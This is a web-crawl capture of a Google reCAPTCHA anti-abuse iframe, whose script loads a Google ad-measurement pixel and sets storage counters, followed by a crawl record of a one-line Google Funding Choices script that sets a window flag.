<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qgjk4Anz59gMRNU3CR3o2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728039755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXNulo-3CsUzrq3kEckj-NJYecnGPtYysPixZx0SdO1bB207hRsDPXFs_mdSPPtQeWfEGTBYaIV2agLM0AZqyJ4btAAMooPe-iwW94dRl7_f5LSHjHwVTV-2M7X2bnOStzF_854yvKtW4qH_Vuy50EYEq4Qnbchpgnx3v--1XEaVNG2qYf7T853fgI3/_/pagepeel-/exbl.js?-728x90&/sponsored_listings./adlabs.js
body_size: -1291
content:
window['fd48c8d9-2533-464c-80ce-b5174039aa93'] = true;